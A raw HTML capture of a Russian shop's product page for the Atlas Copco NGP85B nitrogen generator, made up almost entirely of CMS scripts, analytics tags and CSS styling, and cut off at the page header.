

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://compressor-ga.ru/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_azota_atlas_copco/generatory_azota_atlas_copco_serii_ngp_10_115/adsorbtsionnyy_generator_azota_atlas_copco_ngp85b/
body_size: 40996
content:
<!DOCTYPE html>
<html lang="ru">
    <head>
<meta name="yandex-verification" content="5ec5a3d9f21a07a9" />
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-W5QK8XQ');</script>
        <!-- End Google Tag Manager -->

        <!-- bigod -->
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-TPGDQKP');</script>
        <!-- End Google Tag Manager -->


                <title>Адсорбционный генератор азота Atlas Copco NGP85B</title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="адсорбционный, генератор азота, Atlas Copco, NGP85B" />
<meta name="description" content="Купить адсорбционный генератор азота Атлас Копко / Atlas Copco NGP85B по выгодной цене в Технотекс. Продажа, ремонт генераторов азота. Доставка по России. Гарантия." />
<link href="/bitrix/cache/css/s1/universe_s1/kernel_main/kernel_main_v1.css?175948226632451" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17506748152003" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/universe_s1/page_1913f082222d597bb2f64465aa68fe07/page_1913f082222d597bb2f64465aa68fe07_v1.css?175067593528389" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/universe_s1/default_53847fde9e80835baef41abd16fc0ad6/default_53847fde9e80835baef41abd16fc0ad6_v1.css?17506749346229" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/universe_s1/template_f7bc9b139146759da89cd36a838979ff/template_f7bc9b139146759da89cd36a838979ff_v1.css?1750674934339296" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769479036','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'701da2856cedcc159729129b0fd9f7ab'});</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/universe_s1/kernel_main/kernel_main_v1.js?1759482266470437"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/universe_s1/kernel_main_polyfill_promise/kernel_main_polyfill_promise_v1.js?17506749358526"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.js?17506748152917"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.js?17506748152895"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?175067481593637"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/templates/universe_s1/components/bitrix/catalog/catalog/bitrix/catalog.element/.default/script.js','/bitrix/components/bitrix/catalog.product.subscribe/templates/.default/script.js','/bitrix/resources/intec.core/js/core.js','/bitrix/resources/intec.core/js/controls.js','/bitrix/templates/universe_s1/js/plugins/jquery.2.2.4.min.js','/bitrix/templates/universe_s1/js/plugins/bootstrap/js/script.js','/bitrix/templates/universe_s1/js/plugins/jquery.colorpicker/script.js','/bitrix/templates/universe_s1/js/plugins/jquery.nanoscroller/script.min.js','/bitrix/templates/universe_s1/js/plugins/jquery.mousewheel.min.js','/bitrix/templates/universe_s1/js/plugins/picturefill.min.js','/bitrix/templates/universe_s1/js/plugins/jquery.zoom.min.js','/bitrix/templates/universe_s1/js/plugins/jquery.scrollTo.min.js','/bitrix/templates/universe_s1/js/plugins/sly.min.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/universe_s1/components/intec.universe/widget/web.form.order.prod.hide/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/templates/universe_s1/components/bitrix/catalog/catalog/style.css','/bitrix/templates/universe_s1/components/bitrix/catalog/catalog/bitrix/catalog.element/.default/style.css','/bitrix/components/bitrix/catalog.product.subscribe/templates/.default/style.css','/bitrix/templates/universe_s1/components/intec.universe/settings/.default/style.css','/bitrix/templates/universe_s1/js/plugins/bootstrap/css/style.css','/bitrix/templates/universe_s1/js/plugins/bootstrap/css/theme.css','/bitrix/templates/universe_s1/js/plugins/jquery.colorpicker/style.css','/bitrix/templates/universe_s1/js/plugins/jquery.nanoscroller/style.css','/bitrix/templates/universe_s1/fonts/font-awesome/css/font-awesome.css','/bitrix/templates/universe_s1/fonts/p22underground/style.css','/bitrix/templates/universe_s1/fonts/glyphter/style.css','/bitrix/templates/universe_s1/fonts/typicons/style.css','/bitrix/templates/universe_s1/css/public.css','/bitrix/templates/universe_s1/css/responsive.css','/bitrix/templates/universe_s1/components/intec.universe/widget/buttontop/style.css','/bitrix/templates/universe_s1/components/intec.universe/widget/header/style.css','/bitrix/templates/universe_s1/components/intec.universe/widget/header/bitrix/menu/info/style.css','/bitrix/templates/universe_s1/components/intec.universe/widget/header/bitrix/system.auth.form/.default/style.css','/bitrix/templates/universe_s1/components/bitrix/menu/horizontal/style.css','/bitrix/templates/universe_s1/components/intec.universe/widget/basket.icons/style.css','/bitrix/templates/universe_s1/components/intec.universe/widget/header/bitrix/menu/mobile/style.css','/bitrix/templates/universe_s1/components/bitrix/search.title/.default/style.css','/bitrix/templates/universe_s1/components/bitrix/breadcrumb/.default/style.css','/bitrix/templates/universe_s1/components/intec.universe/widget/web.form.2/style.css','/bitrix/templates/universe_s1/components/intec.universe/widget/footer/style.css','/bitrix/templates/universe_s1/components/bitrix/menu/footer/style.css','/bitrix/templates/universe_s1/components/intec.universe/widget/web.form.order.prod.hide/style.css','/bitrix/templates/universe_s1/components/bitrix/system.auth.authorize/popup/style.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s1/universe_s1/template_139df1a7f3fc89c8dbac428d1a506aa4/template_139df1a7f3fc89c8dbac428d1a506aa4_v1.js?1750674935262920"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/universe_s1/page_4e532320b784ba381437c5005a25f659/page_4e532320b784ba381437c5005a25f659_v1.js?175067593524168"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "6821ca3a93f5378113ddc9fcea89a8b4"]); _ba.push(["host", "compressor-ga.ru"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_RCM_PRODUCT_LOG");var productId = 1415;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


        <meta name="viewport" content="initial-scale=1.0, width=device-width">
        <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
        <link rel="apple-touch-icon" href="/favicon.png">
        <script type="text/javascript">
    window.universe = (function ($, api) {
        var self = {};

        self.ajax = function(action, data, callback) {
            if (!api.isFunction(callback))
                callback = function () {};

            $.ajax({
                'type': 'POST',
                'url': '/',
                'cache': false,
                'dataType': 'json',
                'data': {
                    'action': action,
                    'ajax-mode': 'Y',
                    'data': data
                },
                success: callback,
                error: function(response){
                    console.error(response);
                }
            });
        };

        self.page = function (page, query, data, callback) {
            if (!api.isFunction(callback))
                callback = function () {};

            var url = '/';

            query = api.extend({}, query, {'page': page, 'page-mode': 'Y'});
            query = $.param(query);

            url = url + '?' + query;

            $.ajax({
                'type': 'POST',
                'url': url,
                'cache': false,
                'data': data,
                'success': callback,
                'error': function (response) {
                    console.error(response);
                }
            });
        };

        self.catalog = {};

        self.fixContainer = function(selector, settings){
            if (!api.isObject(settings))
                settings = {};

            var $element = $(selector),
                top = settings.top || '20px',
                markClass = settings.markClass || 'fixed',
                width = $element.width(),
                offset = $element.offset(),
                original = $element.attr('style');

            if (api.isEmpty(original))
                original = null;

            function fixPosition () {
                if ($element.css('position') !== 'fixed') {
                    if (offset.top < $(window).scrollTop()) {
                        $element.css({
                            'position': 'fixed',
                            'z-index': 100,
                            'top': top,
                            'left': offset.left,
                            'width': width
                        });
                        $element.addClass(markClass);
                    }
                } else if (offset.top >= $(window).scrollTop()) {
                    $element.attr('style', original);
                    $element.removeClass(markClass);
                }
            }

            fixPosition();
            self.on('scroll', fixPosition);
        };

        api.extend(self, api.ext.events(self));

        $(window).scroll(function(){
            self.trigger('scroll', $(window).scrollTop(), $(window).scrollLeft());
        });

        return self;
    })(jQuery, intec);
</script>
                                            <link rel="stylesheet" href="/bitrix/templates/universe_s1/css/common.min.css" />
                                                <link rel="stylesheet" href="/bitrix/templates/universe_s1/css/content.min.css" />
                                                <link rel="stylesheet" href="/bitrix/templates/universe_s1/css/buttons.min.css" />
                                                <link rel="stylesheet" href="/bitrix/templates/universe_s1/css/controls.css" />
                                                <style type="text/css">a {
  color: #426c8a; }

a:focus, a:hover {
  color: #5387ad; }

.intec-button.intec-button-cl-common {
  background-color: #426c8a;
  border-color: #426c8a; }

.intec-button.intec-button-cl-common:hover, .intec-button.intec-button-cl-common.hover {
  background-color: #5387ad;
  border-color: #5387ad; }

.intec-button.intec-button-cl-common:active, .intec-button.intec-button-cl-common.active {
  background-color: #5387ad;
  border-color: #5387ad; }

.intec-button.intec-button-cl-common.intec-button-transparent {
  color: #426c8a; }

.intec-button.intec-button-transparent {
  background-color: transparent; }

.intec-cl-text {
  color: #426c8a !important; }

.intec-cl-text-active:active {
  color: #426c8a !important; }

.intec-cl-text-active.active {
  color: #426c8a !important; }

.intec-cl-text-focus:focus {
  color: #426c8a !important; }

.intec-cl-text-hover:hover {
  color: #426c8a !important; }

.intec-cl-background {
  background-color: #426c8a !important;
  fill: #426c8a !important; }

.intec-cl-background-active:active {
  background-color: #426c8a !important; }

.intec-cl-background-focus:focus {
  background-color: #426c8a !important; }

.intec-cl-background-hover:hover {
  background-color: #426c8a !important; }

.intec-cl-background-dark {
  background-color: #325168 !important;
  fill: #325168 !important; }

.intec-cl-background-dark-active:active {
  background-color: #325168 !important; }

.intec-cl-background-dark-focus:focus {
  background-color: #325168 !important; }

.intec-cl-background-dark-hover:hover {
  background-color: #325168 !important; }

.intec-cl-background-light {
  background-color: #5387ad !important;
  fill: #5387ad !important; }

.intec-cl-background-light-active:active {
  background-color: #5387ad !important; }

.intec-cl-background-light-focus:focus {
  background-color: #5387ad !important; }

.intec-cl-background-light-hover:hover {
  background-color: #5387ad !important; }

.intec-cl-border {
  border-color: #426c8a !important; }

.intec-cl-border-light {
  border-color: #5387ad !important; }

.intec-cl-border-active:active {
  border-color: #426c8a !important; }

.intec-cl-border-focus:focus {
  border-color: #426c8a !important; }

.intec-cl-border-hover:hover {
  border-color: #426c8a !important; }

.intec-cl-text-light {
  color: #5387ad !important; }

.intec-cl-text-light-active:active {
  color: #5387ad !important; }

.intec-cl-text-light-focus:focus {
  color: #5387ad !important; }

.intec-cl-text-light-hover:hover {
  color: #5387ad !important; }

.intec-cl-text-dark {
  color: #325168 !important; }

.intec-cl-text-dark-active:active {
  color: #325168 !important; }

.intec-cl-text-dark-focus:focus {
  color: #325168 !important; }

.intec-cl-text-dark-hover:hover {
  color: #325168 !important; }

.intec-cl-background-light {
  background-color: #5387ad !important;
  fill: #5387ad !important; }

.intec-cl-background-light-active:active {
  background-color: #5387ad !important; }

.intec-cl-background-light-focus:focus {
  background-color: #5387ad !important; }

.intec-cl-background-light-hover:hover {
  background-color: #5387ad !important; }

.intec-tabs.nav-tabs > li.active > a, .intec-tabs.nav-tabs > li > a:focus, .intec-tabs.nav-tabs > li > a:hover {
  border-bottom-color: #426c8a !important;
  color: #426c8a !important; }

.intec-contest-checkbox.checked:after {
  background-color: #426c8a !important; }

.intec-content {
  max-width: 1384px; }

.intec-content .intec-content.intec-content-primary {
  max-width: 1384px; }

.intec-input.intec-input-checkbox input:checked + .intec-input-selector:before, .intec-input.intec-input-radio input:checked + .intec-input-selector:before {
  background: #426c8a !important; }

h1, .h1 {
  font-size: 30px; }

body {
  font-size: 15px;
  font-family: "PT Sans", sans-serif; }

.intec-background {
  background: #fff; }

body {
  background: #eeeeef; }
</style>
                                                <style type="text/css">.sale-icons a.sale-icons-item:hover .sale-icons-icon, .sale-icons a.sale-icons-item.hover .sale-icons-icon, .sale-icons a.sale-icons-item:active .sale-icons-icon, .sale-icons a.sale-icons-item.active .sale-icons-icon, .intec-sections-tile > div:hover .intec-section-name, .menu.menu-horizontal .menu-item.menu-item-default .menu-submenu .menu-submenu-item:hover > .menu-submenu-item-text, .widget-catalog-categories .widget-catalog-categories-tabs .widget-catalog-categories-tab a:hover, .widget-catalog-categories .widget-catalog-categories-tabs .widget-catalog-categories-tab.active a, .widget-catalog-categories .widget-catalog-categories-desktop .widget-catalog-categories-navigation .widget-catalog-categories-navigation-next:hover, .widget-catalog-categories .widget-catalog-categories-desktop .widget-catalog-categories-navigation .widget-catalog-categories-navigation-previous:hover, .widget-reviews .widget-reviews-view.widget-reviews-view-slider .widget-reviews-navigation .widget-reviews-navigation-next:hover, .widget-reviews .widget-reviews-view.widget-reviews-view-slider .widget-reviews-navigation .widget-reviews-navigation-previous:hover, .widget-news .widget-news-view.widget-news-view-extend .widget-news-navigation .widget-news-navigation-next:hover, .widget-news .widget-news-view.widget-news-view-extend .widget-news-navigation .widget-news-navigation-previous:hover, .footer-menu a.child-link.active, .bx-filter .bx-filter-popup-result a, .intec-button.intec-button-link, .intec-sections-list .intec-section-name:hover, .intec-sections-list .intec-subsection:hover, .intec-sections-list .intec-subsection:hover span, .intec-catalog-section-tile .price-block .element-buys, .intec-min-button.added, .intec-catalog-section-tile .catalog-section-element .intec-min-button:hover, .intec-min-button.add:hover, .intec-catalog-section .element-properties li, .intec-like:hover, .intec-like.hover, .intec-like:active, .intec-like.added, .intec-compare.glyph-icon-compare:hover, .intec-compare.glyph-icon-compare.hover, .intec-compare.glyph-icon-compare:active, .intec-compare.glyph-icon-compare.active, .intec-item-detail .show-all-characteristics, .contacts .contacts-offices .contacts-office .contacts-information-section.contacts-contacts .contacts-email a:hover .active.widget-reviews .widget-reviews-mobile .widget-reviews-view.widget-reviews-view-blocks-2 .widget-reviews-item .widget-reviews-item-header .widget-reviews-item-name, .bx_compare .table_compare table tr td a, .news-list-filter .news-list-filter-button.news-list-filter-button-active, .news-list-filter .news-list-filter-button:hover, .bx_ordercart .bx_ordercart_order_table_container tbody td.control .delay-item:hover, .bx_ordercart .bx_ordercart_order_table_container tbody td.control .to-cart-item:hover, .bx-soa-editstep, .bx-soa-item-title a, .subscribe-block .email-block-subscribe .subscribe-info:before, .project .project-services .project-service .project-service-information .project-service-name, .widget-reviews .widget-reviews-mobile .widget-reviews-view.widget-reviews-view-blocks-2 .widget-reviews-item .widget-reviews-item-header .widget-reviews-item-name, .intec-certificates.desktop-template.template-tiles .intec-certificates_item:hover .intec-certificates_name, .intec-sections-tile-1 > div:hover .intec-section-name, .intec-certificates.desktop-template.template-tiles .intec-certificates_item:hover .intec-certificates_name, .header .header-desktop .header-content .header-content-menu .menu.menu-horizontal .menu-wrapper .menu-item:hover .menu-item-text .menu-item-text-wrapper, .header .header-desktop .header-content .header-content-menu .menu.menu-horizontal .menu-wrapper .menu-item.menu-item-active .menu-item-text .menu-item-text-wrapper, .intec-item-detail .item-bind-items .item-bind-items-list .owl-nav .owl-prev:hover, .intec-item-detail .item-bind-items .item-bind-items-list .owl-nav .owl-next:hover, .bx-filter .bx-filter-popup-result a, .intec-panel-sort .sort-value.sort-state-active a, .header.with-banner .header-desktop .header-static .header-content .header-content-phone .header-content-phone-call .header-content-phone-call-wrapper:hover, .header.with-banner[data-banner-color=black] .header-desktop .header-info .header-info-button:hover .header-info-button-text, .header.with-banner[data-banner-color=black] .header-desktop .header-static .header-content .header-info-button:hover .header-info-button-text, .header.with-banner[data-banner-color=black] .header-static .intec-search-icon:hover, .header.with-banner[data-banner-color=white] .header-desktop .header-info .header-info-social:hover, .header.with-banner .header-desktop .header-static .menu.menu-horizontal .menu-item:hover .menu-item-text:hover, .header.with-banner .header-desktop .header-static .menu.menu-horizontal .menu-item.menu-item-active .menu-item-text, .header .header-desktop .header-static .header-info .header-info-button .header-info-button-icon, .header .header-desktop .header-static .header-content .header-info-button .header-info-button-icon {
  color: #426c8a !important; }

.widget-catalog-categories .widget-catalog-categories-tabs .widget-catalog-categories-tab a:hover, .widget-catalog-categories .widget-catalog-categories-tabs .widget-catalog-categories-tab.active a, .widget-catalog-categories .widget-catalog-categories-dots .owl-dot.active, .news-list-slider .slider-dots .owl-dot .slider-dot:hover, .news-list-slider .slider-dots .owl-dot.active .slider-dot, .intec-item-detail .slider-item.active, .bx_compare .bx_sort_container .sortbutton.current, .bx_compare .bx_sort_container .sortbutton:hover, .bx_ordercart .bx_sort_container a.current, .bx-soa-section.bx-selected, .bx-soa-pp-company.bx-selected .bx-soa-pp-company-graf-container, .news-list-slider-cb .slider-dots .owl-dot .slider-dot:hover, .news-list-slider-cb .slider-dots .owl-dot.active .slider-dot {
  border-color: #426c8a !important; }

.arrow-right {
  border-right: 25px solid #426c8a !important; }

.sale-icons a.sale-icons-item:hover .sale-icons-count, .sale-icons a.sale-icons-item.hover .sale-icons-count, .sale-icons a.sale-icons-item:active .sale-icons-count, .sale-icons a.sale-icons-item.active .sale-icons-count, .widget-catalog-categories .widget-catalog-categories-dots .owl-dot.active, .intec-news-sections.template-chess .intec-news-sections_item:hover .intec-news-sections_name, .intec-news-sections.template-puzzle .intec-news-sections_item:hover .intec-news-sections_name, .intec-news-sections.template-tiles .intec-news-sections_item:hover .intec-news-sections_name, input[type=checkbox]:checked + span, .ask-question-container .ask-question-title:after {
  background-color: #325168; }

.intec-catalog-section-tile .price-block .element-buys.active, .intec-catalog-section-tile .price-block .element-buys.added, .share-products-block .products-element .price-block .price .element-buy.active, .news-list-slider .slider-dots .owl-dot.active .slider-dot, .bx-filter .body-filter .bx-filter-parameters-box .bx-filter-popup-result, .news-list-slider .slider-dots .owl-dot .slider-dot:hover, .intec-item-detail .properties-list > li:before, .intec-bt-button, .news-list-slider:hover .slider-wrapper .owl-nav .owl-prev:hover, .news-list-slider:hover .slider-wrapper .owl-nav .owl-next:hover, .widget-reviews .widget-reviews-view.widget-reviews-view-slider .widget-reviews-dots .owl-dot.active, .widget-news .widget-news-view.widget-news-view-extend .widget-news-dots .owl-dot.active, .owl-carusel-gallery.owl-theme .owl-dots .owl-dot.active span, .owl-carusel-gallery.owl-theme .owl-dots .owl-dot:hover span, .carusel-products.owl-theme .owl-dots .owl-dot.active span, .carusel-products.owl-theme .owl-dots .owl-dot:hover span, .widget-flying-basket .flying-basket-mobile-buttons-wrap .flying-basket_button_count, .bx_forgotpassword_page .description:before, .bx_registration_page .registration-info:before, .news-list-slider-cb:hover .slider-wrapper .owl-nav .owl-prev:hover, .news-list-slider-cb:hover .slider-wrapper .owl-nav .owl-next:hover, .news-list-slider-cb .slider-dots .owl-dot .slider-dot:hover, .news-list-slider-cb .slider-dots .owl-dot.active .slider-dot, .subscribe-block .checkbox input[type=checkbox]:checked + label:after, .news-list.news-list-blocks-2 .news-list-item.news-list-item-first .news-list-item-wrapper:hover .news-list-name-wrapper, .binded-products .owl-dots .owl-dot.active, .binded-products .owl-dots .owl-dot:hover, .loading-container.active {
  background-color: #426c8a !important; }

.intec-bt-button {
  text-shadow: 0 1px 0 #426c8a !important; }

.intec-bt-button:hover {
  background-color: #5387ad !important; }

.contacts .contacts-offices .contacts-office .contacts-information-section.contacts-contacts .contacts-email a, .widget-reviews .widget-reviews-view.widget-reviews-view-slider .widget-reviews-dots .owl-dot.active, .widget-news .widget-news-view.widget-news-view-extend .widget-news-dots .owl-dot.active, .project .project-services .project-service .project-service-information .project-service-name, .checkbox input[type=checkbox]:checked + label:after, .intec-item-detail .sku-property-value:hover, .intec-item-detail .sku-property-value.active, .news-list-slider-cb .slider-dots .owl-dot .slider-dot:hover, .news-list-slider-cb .slider-dots .owl-dot.active .slider-dot, .binded-products .owl-dots .owl-dot.active, .binded-products .owl-dots .owl-dot:hover {
  border-color: #426c8a !important; }

.widget-articles-content .widget-articles .element-big:hover .element-wrapper .header span {
  background-color: #426c8a !important; }
</style>
                                                <link rel="stylesheet" href="/bitrix/templates/universe_s1/js/plugins/jquery.owl.carousel/style.min.css" />
                                                <link rel="stylesheet" href="/bitrix/templates/universe_s1/js/plugins/jquery.owl.carousel/theme.min.css" />
                                                <script type="text/javascript" src="/bitrix/templates/universe_s1/js/plugins/jquery.owl.carousel/script.min.js"></script>
                                                <script type="text/javascript" src="/bitrix/templates/universe_s1/js/plugins/jquery.animateNumber.min.js"></script>
                                                <script type="text/javascript" src="/bitrix/templates/universe_s1/js/plugins/jquery.light.gallery/script.min.js"></script>
                                                <link rel="stylesheet" href="/bitrix/templates/universe_s1/js/plugins/jquery.light.gallery/style.min.css" />
                                                <script type="text/javascript" src="/bitrix/templates/universe_s1/js/basket.min.js"></script>
                                                <script type="text/javascript" src="/bitrix/templates/universe_s1/js/compare.min.js"></script>
                                                <script type="text/javascript" src="/bitrix/templates/universe_s1/js/catalog.min.js"></script>
                                                <script type="text/javascript" src="/bitrix/templates/universe_s1/js/common.min.js"></script>
                                                <script type="text/javascript" src="/bitrix/templates/universe_s1/js/forms.js"></script>
                                                <script type="text/javascript" src="/bitrix/templates/universe_s1/js/components.min.js"></script>
                                        <style type="text/css">.clearfix {
 	clear: both; 
}
</style>
            <style type="text/css"></style>
            <script type="text/javascript">
</script>
                <script charset="UTF-8" src="//cdn.sendpulse.com/js/push/e654faa05aefa837d29ac2023d7251fb_0.js" async></script>
<script src="//st.yagla.ru/js/y.c.js?h=59723ed1968934868014ab296a6ef2be"></script>
</head>
    <body class="public intec-adaptive">
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5QK8XQ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->


        <!-- bigod -->
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TPGDQKP"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
        

                <!--'start_frame_cache_d1lqBc'--><div id="000000004ac1145e0000000017806c42" style="display: none">
    <script type="text/javascript">
        (function ($, api) {
            var root;
            var data;
            var update;
            var updated;
            var run;
            var attributes;
            var attribute;

            attribute = function (name) {
                var self = {};

                self.getName = function () { return name; };
                self.getSelector = function (value) {
                    if (value)
                        return '[' + self.getName() + '=' + value + ']';

                    return '[' + self.getName() + ']';
                };

                return self;
            };

            attributes = {};
            attributes.basket = {};
            attributes.basket.add = attribute('data-basket-add');
            attributes.basket.added = attribute('data-basket-added');
            attributes.basket.delay = attribute('data-basket-delay');
            attributes.basket.delayed = attribute('data-basket-delayed');
            attributes.basket.in = attribute('data-basket-in');
            attributes.compare = {};
            attributes.compare.add = attribute('data-compare-add');
            attributes.compare.added = attribute('data-compare-added');
            attributes.compare.in = attribute('data-compare-in');

            root = $('#000000004ac1145e0000000017806c42');
            data = {'basket': [], 'compare': []};
            run = function () {
                $(attributes.basket.add.getSelector())
                    .add(attributes.basket.added.getSelector())
                    .add(attributes.basket.delay.getSelector())
                    .add(attributes.basket.delayed.getSelector())
                    .attr(attributes.basket.in.getName(), 'false');

                api.each(data.basket, function (index, item) {
                    var nodes;

                    if (!item.delay) {
                        nodes = $(attributes.basket.add.getSelector(item.id))
                            .add(attributes.basket.added.getSelector(item.id));
                    } else {
                        nodes = $(attributes.basket.delay.getSelector(item.id))
                            .add(attributes.basket.delayed.getSelector(item.id));
                    }

                    nodes.attr(attributes.basket.in.getName(), 'true');
                });

                $(attributes.compare.add.getSelector())
                    .add(attributes.compare.added.getSelector())
                    .attr(attributes.compare.in.getName(), 'false');

                api.each(data.compare, function (index, item) {
                    $(attributes.compare.add.getSelector(item))
                        .add(attributes.compare.added.getSelector(item))
                        .attr(attributes.compare.in.getName(), 'true');
                });
            };
            updated = false;
            update = function () {
                if (updated)
                    return;

                updated = true;
                universe.components.get({'component': 'intec.universe:widget', 'template': 'basket.updater', 'parameters': {'BASKET_UPDATE': 'Y', 'COMPARE_UPDATE': 'Y', 'COMPARE_NAME': 'compare', 'CACHE_TYPE': 'N', '~BASKET_UPDATE': 'Y', '~COMPARE_UPDATE': 'Y', '~COMPARE_NAME': 'compare', '~CACHE_TYPE': 'N', 'AJAX_MODE': 'N'}}, function (result) {
                    root.replaceWith(result);
                });
            };

                            universe.basket.once('update', update);
                                        universe.compare.once('update', update);
            
            BX.addCustomEvent("onFrameDataReceived" , function () {
                if (updated)
                    return;

                run();
            });

            BX.ready(function() {
                if (updated)
                    return;

                run();
            });
        })(jQuery, intec);
    </script>
</div>
<!--'end_frame_cache_d1lqBc'-->                <div class="container-25 intec-template" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="container-26 intec-template-content intec-content intec-content-visible" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="container-27  intec-content-wrapper" style="opacity: 1; margin-bottom: 30px; background-size: auto; background-repeat: inherit;"><div class="container-34" style="opacity: 1; background-size: auto; background-repeat: inherit;"></div><div class="container-33" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="widget-button-top">
    <div class="button_top intec-cl-background intec-cl-background-light-hover">

    </div>
</div>

<script>
    $(window).scroll(function() {
        if($(this).scrollTop() > 800) {
            $('.button_top').fadeIn();
        }
        else {
            $('.button_top').fadeOut();
        }
    })
    $('.button_top').click(function() {
        $('body, html').animate({
            scrollTop: 0
        }, 600);
    });
</script>
<style>
    .widget-button-top .button_top {
        border-radius:10px;
    }
</style>
</div><div class="container-31" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="header " id="000000004ac1173b0000000017806c42">
    
    <div class="header-desktop">
        <div class="header-static">
                <div class="header-info">
        <div class="intec-content intec-content-visible">
            <div class="intec-content-wrapper">
                <div class="header-info-left">
